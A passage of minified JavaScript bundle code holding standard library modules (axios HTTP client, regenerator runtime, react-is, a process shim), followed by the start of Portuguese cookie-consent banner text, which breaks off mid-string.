d[n]:f.setRequestHeader(n,e)})),o.isUndefined(e.withCredentials)||(f.withCredentials=!!e.withCredentials),e.responseType)try{f.responseType=e.responseType}catch(y){if("json"!==e.responseType)throw y}"function"===typeof e.onDownloadProgress&&f.addEventListener("progress",e.onDownloadProgress),"function"===typeof e.onUploadProgress&&f.upload&&f.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then((function(e){f&&(f.abort(),u(e),f=null)})),void 0===p&&(p=null),f.send(p)}))}},function(e,n,t){"use strict";var o=t(26);e.exports=function(e,n,t,r,a){var i=new Error(e);return o(i,n,t,r,a)}},function(e,n,t){"use strict";var o=t(1);e.exports=function(e,n){n=n||{};var t={},r=["url","method","params","data"],a=["headers","auth","proxy"],i=["baseURL","url","transformRequest","transformResponse","paramsSerializer","timeout","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","maxContentLength","validateStatus","maxRedirects","httpAgent","httpsAgent","cancelToken","socketPath"];o.forEach(r,(function(e){"undefined"!==typeof n[e]&&(t[e]=n[e])})),o.forEach(a,(function(r){o.isObject(n[r])?t[r]=o.deepMerge(e[r],n[r]):"undefined"!==typeof n[r]?t[r]=n[r]:o.isObject(e[r])?t[r]=o.deepMerge(e[r]):"undefined"!==typeof e[r]&&(t[r]=e[r])})),o.forEach(i,(function(o){"undefined"!==typeof n[o]?t[o]=n[o]:"undefined"!==typeof e[o]&&(t[o]=e[o])}));var s=r.concat(a).concat(i),c=Object.keys(n).filter((function(e){return-1===s.indexOf(e)}));return o.forEach(c,(function(o){"undefined"!==typeof n[o]?t[o]=n[o]:"undefined"!==typeof e[o]&&(t[o]=e[o])})),t}},function(e,n,t){"use strict";function o(e){this.message=e}o.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},o.prototype.__CANCEL__=!0,e.exports=o},function(e,n,t){e.exports=t(37)},function(e,n,t){var o=function(e){"use strict";var n=Object.prototype,t=n.hasOwnProperty,o="function"===typeof Symbol?Symbol:{},r=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",i=o.toStringTag||"@@toStringTag";function s(e,n,t){return Object.defineProperty(e,n,{value:t,enumerable:!0,configurable:!0,writable:!0}),e[n]}try{s({},"")}catch(S){s=function(e,n,t){return e[n]=t}}function c(e,n,t,o){var r=n&&n.prototype instanceof p?n:p,a=Object.create(r.prototype),i=new x(o||[]);return a._invoke=function(e,n,t){var o="suspendedStart";return function(r,a){if("executing"===o)throw new Error("Generator is already running");if("completed"===o){if("throw"===r)throw a;return w()}for(t.method=r,t.arg=a;;){var i=t.delegate;if(i){var s=_(i,t);if(s){if(s===u)continue;return s}}if("next"===t.method)t.sent=t._sent=t.arg;else if("throw"===t.method){if("suspendedStart"===o)throw o="completed",t.arg;t.dispatchException(t.arg)}else"return"===t.method&&t.abrupt("return",t.arg);o="executing";var c=l(e,n,t);if("normal"===c.type){if(o=t.done?"completed":"suspendedYield",c.arg===u)continue;return{value:c.arg,done:t.done}}"throw"===c.type&&(o="completed",t.method="throw",t.arg=c.arg)}}}(e,t,i),a}function l(e,n,t){try{return{type:"normal",arg:e.call(n,t)}}catch(S){return{type:"throw",arg:S}}}e.wrap=c;var u={};function p(){}function d(){}function f(){}var m={};m[r]=function(){return this};var h=Object.getPrototypeOf,g=h&&h(h(k([])));g&&g!==n&&t.call(g,r)&&(m=g);var v=f.prototype=p.prototype=Object.create(m);function b(e){["next","throw","return"].forEach((function(n){s(e,n,(function(e){return this._invoke(n,e)}))}))}function y(e,n){var o;this._invoke=function(r,a){function i(){return new n((function(o,i){!function o(r,a,i,s){var c=l(e[r],e,a);if("throw"!==c.type){var u=c.arg,p=u.value;return p&&"object"===typeof p&&t.call(p,"__await")?n.resolve(p.__await).then((function(e){o("next",e,i,s)}),(function(e){o("throw",e,i,s)})):n.resolve(p).then((function(e){u.value=e,i(u)}),(function(e){return o("throw",e,i,s)}))}s(c.arg)}(r,a,o,i)}))}return o=o?o.then(i,i):i()}}function _(e,n){var t=e.iterator[n.method];if(void 0===t){if(n.delegate=null,"throw"===n.method){if(e.iterator.return&&(n.method="return",n.arg=void 0,_(e,n),"throw"===n.method))return u;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return u}var o=l(t,e.iterator,n.arg);if("throw"===o.type)return n.method="throw",n.arg=o.arg,n.delegate=null,u;var r=o.arg;return r?r.done?(n[e.resultName]=r.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=void 0),n.delegate=null,u):r:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,u)}function E(e){var n={tryLoc:e[0]};1 in e&&(n.catchLoc=e[1]),2 in e&&(n.finallyLoc=e[2],n.afterLoc=e[3]),this.tryEntries.push(n)}function C(e){var n=e.completion||{};n.type="normal",delete n.arg,e.completion=n}function x(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(E,this),this.reset(!0)}function k(e){if(e){var n=e[r];if(n)return n.call(e);if("function"===typeof e.next)return e;if(!isNaN(e.length)){var o=-1,a=function n(){for(;++o<e.length;)if(t.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=void 0,n.done=!0,n};return a.next=a}}return{next:w}}function w(){return{value:void 0,done:!0}}return d.prototype=v.constructor=f,f.constructor=d,d.displayName=s(f,i,"GeneratorFunction"),e.isGeneratorFunction=function(e){var n="function"===typeof e&&e.constructor;return!!n&&(n===d||"GeneratorFunction"===(n.displayName||n.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,f):(e.__proto__=f,s(e,i,"GeneratorFunction")),e.prototype=Object.create(v),e},e.awrap=function(e){return{__await:e}},b(y.prototype),y.prototype[a]=function(){return this},e.AsyncIterator=y,e.async=function(n,t,o,r,a){void 0===a&&(a=Promise);var i=new y(c(n,t,o,r),a);return e.isGeneratorFunction(t)?i:i.next().then((function(e){return e.done?e.value:i.next()}))},b(v),s(v,i,"Generator"),v[r]=function(){return this},v.toString=function(){return"[object Generator]"},e.keys=function(e){var n=[];for(var t in e)n.push(t);return n.reverse(),function t(){for(;n.length;){var o=n.pop();if(o in e)return t.value=o,t.done=!1,t}return t.done=!0,t}},e.values=k,x.prototype={constructor:x,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(C),!e)for(var n in this)"t"===n.charAt(0)&&t.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(t,o){return i.type="throw",i.arg=e,n.next=t,o&&(n.method="next",n.arg=void 0),!!o}for(var r=this.tryEntries.length-1;r>=0;--r){var a=this.tryEntries[r],i=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=t.call(a,"catchLoc"),c=t.call(a,"finallyLoc");if(s&&c){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(e,n){for(var o=this.tryEntries.length-1;o>=0;--o){var r=this.tryEntries[o];if(r.tryLoc<=this.prev&&t.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var a=r;break}}a&&("break"===e||"continue"===e)&&a.tryLoc<=n&&n<=a.finallyLoc&&(a=null);var i=a?a.completion:{};return i.type=e,i.arg=n,a?(this.method="next",this.next=a.finallyLoc,u):this.complete(i)},complete:function(e,n){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&n&&(this.next=n),u},finish:function(e){for(var n=this.tryEntries.length-1;n>=0;--n){var t=this.tryEntries[n];if(t.finallyLoc===e)return this.complete(t.completion,t.afterLoc),C(t),u}},catch:function(e){for(var n=this.tryEntries.length-1;n>=0;--n){var t=this.tryEntries[n];if(t.tryLoc===e){var o=t.completion;if("throw"===o.type){var r=o.arg;C(t)}return r}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,t){return this.delegate={iterator:k(e),resultName:n,nextLoc:t},"next"===this.method&&(this.arg=void 0),u}},e}(e.exports);try{regeneratorRuntime=o}catch(r){Function("r","regeneratorRuntime = r")(o)}},function(e,n){function t(){return e.exports=t=Object.assign?Object.assign.bind():function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o])}return e},e.exports.__esModule=!0,e.exports.default=e.exports,t.apply(this,arguments)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},function(e,n,t){"use strict";e.exports=t(16)},function(e,n,t){"use strict";var o="function"===typeof Symbol&&Symbol.for,r=o?Symbol.for("react.element"):60103,a=o?Symbol.for("react.portal"):60106,i=o?Symbol.for("react.fragment"):60107,s=o?Symbol.for("react.strict_mode"):60108,c=o?Symbol.for("react.profiler"):60114,l=o?Symbol.for("react.provider"):60109,u=o?Symbol.for("react.context"):60110,p=o?Symbol.for("react.async_mode"):60111,d=o?Symbol.for("react.concurrent_mode"):60111,f=o?Symbol.for("react.forward_ref"):60112,m=o?Symbol.for("react.suspense"):60113,h=o?Symbol.for("react.suspense_list"):60120,g=o?Symbol.for("react.memo"):60115,v=o?Symbol.for("react.lazy"):60116,b=o?Symbol.for("react.block"):60121,y=o?Symbol.for("react.fundamental"):60117,_=o?Symbol.for("react.responder"):60118,E=o?Symbol.for("react.scope"):60119;function C(e){if("object"===typeof e&&null!==e){var n=e.$$typeof;switch(n){case r:switch(e=e.type){case p:case d:case i:case c:case s:case m:return e;default:switch(e=e&&e.$$typeof){case u:case f:case v:case g:case l:return e;default:return n}}case a:return n}}}function x(e){return C(e)===d}n.AsyncMode=p,n.ConcurrentMode=d,n.ContextConsumer=u,n.ContextProvider=l,n.Element=r,n.ForwardRef=f,n.Fragment=i,n.Lazy=v,n.Memo=g,n.Portal=a,n.Profiler=c,n.StrictMode=s,n.Suspense=m,n.isAsyncMode=function(e){return x(e)||C(e)===p},n.isConcurrentMode=x,n.isContextConsumer=function(e){return C(e)===u},n.isContextProvider=function(e){return C(e)===l},n.isElement=function(e){return"object"===typeof e&&null!==e&&e.$$typeof===r},n.isForwardRef=function(e){return C(e)===f},n.isFragment=function(e){return C(e)===i},n.isLazy=function(e){return C(e)===v},n.isMemo=function(e){return C(e)===g},n.isPortal=function(e){return C(e)===a},n.isProfiler=function(e){return C(e)===c},n.isStrictMode=function(e){return C(e)===s},n.isSuspense=function(e){return C(e)===m},n.isValidElementType=function(e){return"string"===typeof e||"function"===typeof e||e===i||e===d||e===c||e===s||e===m||e===h||"object"===typeof e&&null!==e&&(e.$$typeof===v||e.$$typeof===g||e.$$typeof===l||e.$$typeof===u||e.$$typeof===f||e.$$typeof===y||e.$$typeof===_||e.$$typeof===E||e.$$typeof===b)},n.typeOf=C},function(e,n){function t(){return e.exports=t=Object.assign?Object.assign.bind():function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o])}return e},e.exports.__esModule=!0,e.exports.default=e.exports,t.apply(this,arguments)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},function(e,n,t){"use strict";var o=t(1),r=t(4),a=t(19),i=t(10);function s(e){var n=new a(e),t=r(a.prototype.request,n);return o.extend(t,a.prototype,n),o.extend(t,n),t}var c=s(t(7));c.Axios=a,c.create=function(e){return s(i(c.defaults,e))},c.Cancel=t(11),c.CancelToken=t(33),c.isCancel=t(6),c.all=function(e){return Promise.all(e)},c.spread=t(34),e.exports=c,e.exports.default=c},function(e,n,t){"use strict";var o=t(1),r=t(5),a=t(20),i=t(21),s=t(10);function c(e){this.defaults=e,this.interceptors={request:new a,response:new a}}c.prototype.request=function(e){"string"===typeof e?(e=arguments[1]||{}).url=arguments[0]:e=e||{},(e=s(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var n=[i,void 0],t=Promise.resolve(e);for(this.interceptors.request.forEach((function(e){n.unshift(e.fulfilled,e.rejected)})),this.interceptors.response.forEach((function(e){n.push(e.fulfilled,e.rejected)}));n.length;)t=t.then(n.shift(),n.shift());return t},c.prototype.getUri=function(e){return e=s(this.defaults,e),r(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},o.forEach(["delete","get","head","options"],(function(e){c.prototype[e]=function(n,t){return this.request(o.merge(t||{},{method:e,url:n}))}})),o.forEach(["post","put","patch"],(function(e){c.prototype[e]=function(n,t,r){return this.request(o.merge(r||{},{method:e,url:n,data:t}))}})),e.exports=c},function(e,n,t){"use strict";var o=t(1);function r(){this.handlers=[]}r.prototype.use=function(e,n){return this.handlers.push({fulfilled:e,rejected:n}),this.handlers.length-1},r.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},r.prototype.forEach=function(e){o.forEach(this.handlers,(function(n){null!==n&&e(n)}))},e.exports=r},function(e,n,t){"use strict";var o=t(1),r=t(22),a=t(6),i=t(7);function s(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return s(e),e.headers=e.headers||{},e.data=r(e.data,e.headers,e.transformRequest),e.headers=o.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),o.forEach(["delete","get","head","post","put","patch","common"],(function(n){delete e.headers[n]})),(e.adapter||i.adapter)(e).then((function(n){return s(e),n.data=r(n.data,n.headers,e.transformResponse),n}),(function(n){return a(n)||(s(e),n&&n.response&&(n.response.data=r(n.response.data,n.response.headers,e.transformResponse))),Promise.reject(n)}))}},function(e,n,t){"use strict";var o=t(1);e.exports=function(e,n,t){return o.forEach(t,(function(t){e=t(e,n)})),e}},function(e,n){var t,o,r=e.exports={};function a(){throw new Error("setTimeout has not been defined")}function i(){throw new Error("clearTimeout has not been defined")}function s(e){if(t===setTimeout)return setTimeout(e,0);if((t===a||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(n){try{return t.call(null,e,0)}catch(n){return t.call(this,e,0)}}}!function(){try{t="function"===typeof setTimeout?setTimeout:a}catch(e){t=a}try{o="function"===typeof clearTimeout?clearTimeout:i}catch(e){o=i}}();var c,l=[],u=!1,p=-1;function d(){u&&c&&(u=!1,c.length?l=c.concat(l):p=-1,l.length&&f())}function f(){if(!u){var e=s(d);u=!0;for(var n=l.length;n;){for(c=l,l=[];++p<n;)c&&c[p].run();p=-1,n=l.length}c=null,u=!1,function(e){if(o===clearTimeout)return clearTimeout(e);if((o===i||!o)&&clearTimeout)return o=clearTimeout,clearTimeout(e);try{o(e)}catch(n){try{return o.call(null,e)}catch(n){return o.call(this,e)}}}(e)}}function m(e,n){this.fun=e,this.array=n}function h(){}r.nextTick=function(e){var n=new Array(arguments.length-1);if(arguments.length>1)for(var t=1;t<arguments.length;t++)n[t-1]=arguments[t];l.push(new m(e,n)),1!==l.length||u||s(f)},m.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=h,r.addListener=h,r.once=h,r.off=h,r.removeListener=h,r.removeAllListeners=h,r.emit=h,r.prependListener=h,r.prependOnceListener=h,r.listeners=function(e){return[]},r.binding=function(e){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(e){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},function(e,n,t){"use strict";var o=t(1);e.exports=function(e,n){o.forEach(e,(function(t,o){o!==n&&o.toUpperCase()===n.toUpperCase()&&(e[n]=t,delete e[o])}))}},function(e,n,t){"use strict";var o=t(9);e.exports=function(e,n,t){var r=t.config.validateStatus;!r||r(t.status)?e(t):n(o("Request failed with status code "+t.status,t.config,null,t.request,t))}},function(e,n,t){"use strict";e.exports=function(e,n,t,o,r){return e.config=n,t&&(e.code=t),e.request=o,e.response=r,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}},function(e,n,t){"use strict";var o=t(28),r=t(29);e.exports=function(e,n){return e&&!o(n)?r(e,n):n}},function(e,n,t){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e,n,t){"use strict";e.exports=function(e,n){return n?e.replace(/\/+$/,"")+"/"+n.replace(/^\/+/,""):e}},function(e,n,t){"use strict";var o=t(1),r=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var n,t,a,i={};return e?(o.forEach(e.split("\n"),(function(e){if(a=e.indexOf(":"),n=o.trim(e.substr(0,a)).toLowerCase(),t=o.trim(e.substr(a+1)),n){if(i[n]&&r.indexOf(n)>=0)return;i[n]="set-cookie"===n?(i[n]?i[n]:[]).concat([t]):i[n]?i[n]+", "+t:t}})),i):i}},function(e,n,t){"use strict";var o=t(1);e.exports=o.isStandardBrowserEnv()?function(){var e,n=/(msie|trident)/i.test(navigator.userAgent),t=document.createElement("a");function r(e){var o=e;return n&&(t.setAttribute("href",o),o=t.href),t.setAttribute("href",o),{href:t.href,protocol:t.protocol?t.protocol.replace(/:$/,""):"",host:t.host,search:t.search?t.search.replace(/^\?/,""):"",hash:t.hash?t.hash.replace(/^#/,""):"",hostname:t.hostname,port:t.port,pathname:"/"===t.pathname.charAt(0)?t.pathname:"/"+t.pathname}}return e=r(window.location.href),function(n){var t=o.isString(n)?r(n):n;return t.protocol===e.protocol&&t.host===e.host}}():function(){return!0}},function(e,n,t){"use strict";var o=t(1);e.exports=o.isStandardBrowserEnv()?{write:function(e,n,t,r,a,i){var s=[];s.push(e+"="+encodeURIComponent(n)),o.isNumber(t)&&s.push("expires="+new Date(t).toGMTString()),o.isString(r)&&s.push("path="+r),o.isString(a)&&s.push("domain="+a),!0===i&&s.push("secure"),document.cookie=s.join("; ")},read:function(e){var n=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return n?decodeURIComponent(n[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(e,n,t){"use strict";var o=t(11);function r(e){if("function"!==typeof e)throw new TypeError("executor must be a function.");var n;this.promise=new Promise((function(e){n=e}));var t=this;e((function(e){t.reason||(t.reason=new o(e),n(t.reason))}))}r.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},r.source=function(){var e;return{token:new r((function(n){e=n})),cancel:e}},e.exports=r},function(e,n,t){"use strict";e.exports=function(e){return function(n){return e.apply(null,n)}}},function(e){e.exports=JSON.parse('{"coreUiLabels":{"initScreenTitle":"Damos valor \xe0 sua privacidade","agreeButton":"CONCORDO","agreeAllButton":"CONCORDO COM TUDO","initScreenRejectButton":"DISCORDO","initScreenSettingsButton":"MAIS OP\xc7\xd5ES","summaryScreenBodyNoRejectService":["N\xf3s e os nossos ${partners} parceiros armazenamos e/ou acedemos a informa\xe7\xf5es num dispositivo, como cookies, e processamos dados pessoais, como identificadores \xfanicos e informa\xe7\xf5es padr\xe3o enviadas por um dispositivo para publicidade e conte\xfados personalizados, medi\xe7\xe3o de publicidade e conte\xfados, pesquisa de audi\xeancias e desenvolvimento de servi\xe7os.","Com a sua permiss\xe3o, n\xf3s e os nossos parceiros poderemos usar identifica\xe7\xe3o e dados de geolocaliza\xe7\xe3o precisos atrav\xe9s da procura de dispositivos. Poder\xe1 clicar para consentir o processamento por nossa parte e pela parte dos nossos ${partners} parceiros, conforme descrito acima. Em alternativa, pode aceder a informa\xe7\xf5es mais pormenorizadas e alterar as suas prefer\xeancias antes de consentir ou recusar o consentimento. Tenha em aten\xe7\xe3o que algum processamento dos seus dados pessoais poder\xe1 n\xe3o exigir o seu consentimento, mas que tem o direito de se opor a esse processamento. As suas prefer\xeancias ser\xe3o aplicadas apenas a este website. Voc\xea pode alterar suas prefer\xeancias ou retirar seu consentimento a qualquer momento voltando a este site e clicando no bot\xe3o \\"Privacidade\\" na parte inferior da p\xe1gina."],"summaryScreenBodyTextNoReject":["N\xf3s e os nossos ${partners} parceiros armazenamos e/ou acedemos a informa\xe7\xf5es num dispositivo, como cookies, e processamos dados pessoais, como identificadores \xfanicos e informa\xe7\xf5es padr\xe3o enviadas por um dispositivo para publicidade e conte\xfados personalizados, medi\xe7\xe3o de publicidade e conte\xfados, pesquisa de audi\xeancias e desenvolvimento de servi\xe7os.","Com a sua permiss\xe3o, n\xf3s e os nossos parceiros poderemos usar identifica\xe7\xe3o e dados de geolocaliza\xe7\xe3o precisos atrav\xe9s da procura de dispositivos. Poder\xe1 clicar para consentir o processamento por nossa parte e pela parte dos nossos ${partners} parceiros, conforme descrito acima. Em alternativa, pode aceder a informa\xe7\xf5es mais pormenorizadas e alterar as suas prefer\xeancias antes de consentir ou recusar o consentimento.","Tenha em aten\xe7\xe3o que algum processamento dos seus dados pessoais poder\xe1 n\xe3o exigir o seu consentimento, mas que tem o direito de se opor a esse processamento. As suas prefer\xeancias ser\xe3o aplicadas apenas a este website. Voc\xea pode alterar suas prefer\xeancias ou retirar seu consentimento a qualquer momento voltando a este site e clicando no bot\xe3o \\"Privacidade\\" na parte inferior da p\xe1gina."],"summaryScreenBodyNoRejectGroup":["N\xf3s e os nossos ${partners} parceiros armazenamos e/ou acedemos a informa\xe7\xf5es num dispositivo, como cookies, e processamos dados pessoais, como identificadores \xfanicos e informa\xe7\xf5es padr\xe3o enviadas por um dispositivo para publicidade e conte\xfados personalizados, medi\xe7\xe3o de publicidade e conte\xfados, pesquisa de audi\xeancias e desenvolvimento de servi\xe7os.","Com a sua permiss\xe3o, n\xf3s e os nossos ${partners} parceiros poderemos usar identifica\xe7\xe3o e dados de geolocaliza\xe7\xe3o precisos atrav\xe9s da procura de dispositivos. Poder\xe1 clicar para consentir o processamento por nossa parte e pela parte dos nossos parceiros, conforme descrito acima. Em alternativa, pode aceder a informa\xe7\xf5es mais pormenorizadas e alterar as suas prefer\xeancias antes de consentir ou recusar o consentimento. Tenha em aten\xe7\xe3o que algum processamento dos seus dados pessoais poder\xe1 n\xe3o exigir o seu consentimento, mas que tem o direito de se opor a esse processamento. As suas prefer\xeancias ser\xe3o aplicadas a um grupo de websites. Pode alterar ou revogar as suas prefer\xeancias a qualquer momento ao regressar a este site e clicar no bot\xe3o \\"Privacidade\\" na parte inferior da p\xe1gina web."],"summaryScreenBodyTextNoRejectGroup":["N\xf3s e os nossos ${partners} parceiros armazenamos e/ou acedemos a informa\xe7\xf5es num dispositivo, como cookies, e processamos dados pessoais, como identificadores \xfanicos e informa\xe7\xf5es padr\xe3o enviadas por um dispositivo para publicidade e conte\xfados personalizados, medi\xe7\xe3o de publicidade e conte\xfados, pesquisa de audi\xeancias e desenvolvimento de servi\xe7os.","Com a sua permiss\xe3o, n\xf3s e os nossos ${partners} parceiros poderemos usar identifica\xe7\xe3o e dados de geolocaliza\xe7\xe3o precisos atrav\xe9s da procura de dispositivos. Poder\xe1 clicar para consentir o processamento por nossa parte e pela parte dos nossos parceiros, conforme descrito acima. Em alternativa, pode aceder a informa\xe7\xf5es mais pormenorizadas e alterar as suas prefer\xeancias antes de consentir ou recusar o consentimento.","Tenha em aten\xe7\xe3o que algum processamento dos seus dados pessoais poder\xe1 n\xe3o exigir o seu consentimento, mas que tem o direito de se opor a esse processamento. As suas prefer\xeancias ser\xe3o aplicadas a um grupo de websites. Pode alterar ou revogar as suas prefer\xeancias a qualquer momento ao regressar a este site e clicar no bot\xe3o \\"Privacidade\\" na parte inferior da p\xe1gina web."],"summaryScreenBodyRejectService":["N\xf3s e os nossos parceiros armazenamos e/ou acedemos a informa\xe7\xf5es num dispositivo, como cookies, e processamos dados pessoais, como identificadores \xfanicos e informa\xe7\xf5es padr\xe3o enviadas por um dispositivo para publicidade e conte\xfados personalizados, medi\xe7\xe3o de publicidade e conte\xfados, pesquisa de audi\xeancias e desenvolvimento de servi\xe7os.","Com a sua permiss\xe3o, n\xf3s e os nossos parceiros poderemos usar identifica\xe7\xe3o e dados de geolocaliza\xe7\xe3o precisos atrav\xe9s da procura de dispositivos. Poder\xe1 clicar para consentir o processamento por nossa parte e pela parte dos nossos ${partners} parceiros, conforme descrito acima. Em alternativa, poder\xe1 clicar para recusar o consentimento ou para aceder a informa\xe7\xf5es mais pormenorizadas e alterar as suas prefer\xeancias antes de dar consentimento. Tenha em aten\xe7\xe3o que algum processamento dos seus dados pessoais poder\xe1 n\xe3o exigir o seu consentimento, mas que tem o direito de se opor a esse processamento. As suas prefer\xeancias ser\xe3o aplicadas apenas a este website. Voc\xea pode alterar suas prefer\xeancias ou retirar seu consentimento a qualquer momento voltando a este site e clicando no bot\xe3o \\"Privacidade\\" na parte inferior da p\xe1gina."],"summaryScreenBodyTextReject":["N\xf3s e os nossos parceiros armazenamos e/ou acedemos a informa\xe7\xf5es num dispositivo, como cookies, e processamos dados pessoais, como identificadores \xfanicos e informa\xe7\xf5es padr\xe3o enviadas por um dispositivo para publicidade e conte\xfados personalizados, medi\xe7\xe3o de publicidade e conte\xfados, pesquisa de audi\xeancias e desenvolvimento de servi\xe7os.","Com a sua permiss\xe3o, n\xf3s e os nossos parceiros poderemos usar identifica\xe7\xe3o e dados de geolocaliza\xe7\xe3o precisos atrav\xe9s da procura de dispositivos. Poder\xe1 clicar para consentir o processamento por nossa parte e pela parte dos nossos ${partners} parceiros, conforme descrito acima. Em alternativa, poder\xe1 clicar para recusar o consentimento ou para aceder a informa\xe7\xf5es mais pormenorizadas e alterar as suas prefer\xeancias antes de dar consentimento.","Tenha em aten\xe7\xe3o que algum processamento dos seus dados pessoais poder\xe1 n\xe3o exigir o seu consentimento, mas que tem o direito de se opor a esse processamento. As suas prefer\xeancias ser\xe3o aplicadas apenas a este website. Voc\xea pode alterar suas prefer\xeancias ou retirar seu consentimento a qualquer momento voltando a este site e clicando no bot\xe3o \\"Privacidade\\" na parte inferior da p\xe1gina."],"summaryScreenBodyRejectGroup":["N\xf3s e os nossos parceiros armazenamos e/ou acedemos a informa\xe7\xf5es num dispositivo, como cookies, e processamos dados pessoais, como identificadores \xfanicos e informa\xe7\xf5es padr\xe3o enviadas por um dispositivo para publicidade e conte\xfados personalizados, medi\xe7\xe3o de publicidade e conte\xfados, pesquisa de audi\xeancias e desenvolvimento de servi\xe7os.","Com a sua permiss\xe3o, n\xf3s e os nossos parceiros poderemos usar identifica\xe7\xe3o e dados de geolocaliza\xe7\xe3o precisos atrav\xe9s da procura de dispositivos. Poder\xe1 clicar para consentir o processamento por nossa parte e pela parte dos nossos ${partners}  parceiros, conforme descrito acima. Em alternativa, poder\xe1 clicar para recusar o consentimento ou para aceder a informa\xe7\xf5es mais pormenorizadas e alterar as suas prefer\xeancias antes de dar consentimento. Tenha em aten\xe7\xe3o que algum processamento dos seus dados pessoais poder\xe1 n\xe3o exigir o seu consentimento, mas que tem o direito de se opor a esse processamento. As suas prefer\xeancias ser\xe3o aplicadas a um grupo de websites. Pode alterar ou revogar as suas prefer\xeancias a qualquer momento ao regressar a este site e clicar no bot\xe3o \\"Privacidade\\" na parte inferior da p\xe1gina web."],"summaryScreenBodyTextRejectGroup":["N\xf3s e os nossos parceiros armazenamos e/ou acedemos a informa\xe7\xf5es num dispositivo, como cookies, e processamos dados pessoais, como identificadores \xfanicos e informa\xe7\xf5es padr\xe3o enviadas por um dispositivo para publicidade e conte\xfados personalizados, medi\xe7\xe3o de publicidade e conte\xfados, pesquisa de audi\xeancias e desenvolvimento de servi\xe7os.","Com a sua permiss\xe3o, n\xf3s e os nossos parceiros poderemos usar identifica\xe7\xe3o e dados de geolocaliza\xe7\xe3o precisos atrav\xe9s da procura de dispositivos. Poder\xe1 clicar para consentir o processamento por nossa parte e pela parte dos nossos ${partners}  parceiros, conforme descrito acima. Em alternativa, poder\xe1 clicar para recusar o consentimento ou para aceder a informa\xe7\xf5es mais pormenorizadas e alterar as suas prefer\xeancias antes de dar consentimento.","Tenha em aten\xe7\xe3o que algum processamento dos seus dados pessoais poder\xe1 n\xe3o exigir o seu consentimento, mas que tem o direito de se opor a esse processamento. As suas prefer\xeancias ser\xe3o aplicadas a um grupo de websites. Pode alterar ou revogar as suas prefer\xeancias a qualquer momento ao regressar a este site e clicar no bot\xe3o \\"Privacidade\\" na parte inferior da p\xe1gina web."],"initScreenBodyService":"N\xf3s e os nossos parceiros armazenamos ou acedemos a informa\xe7\xf5es dos dispositivos, tais como cookies, e processamos dados pessoais, tais como identificadores exclusivos e informa\xe7\xf5es padr\xe3o enviadas pelos dispositivos, para as finalidades descritas abaixo. Poder\xe1 clicar para consentir o processamento por nossa parte e pela parte dos nossos ${partners} parceiros para tais finalidades. Em alternativa, poder\xe1 clicar para recusar o consentimento, ou aceder a informa\xe7\xf5es mais pormenorizadas e alterar as suas prefer\xeancias antes de dar consentimento. As suas prefer\xeancias ser\xe3o aplicadas apenas a este website. Tenha em aten\xe7\xe3o que algum processamento dos seus dados pessoais poder\xe1 n\xe3o exigir o seu consentimento, mas que tem o direito de se opor a esse processamento. Voc\xea pode alterar suas prefer\xeancias ou retirar seu consentimento a qualquer momento voltando a este site e clicando no bot\xe3o \\"Privacidade\\" na parte inferior da p\xe1gina.","initScreenBodyGroup":"N\xf3s e os nossos parceiros armazenamos ou acedemos a informa\xe7\xf5es dos dispositivos, 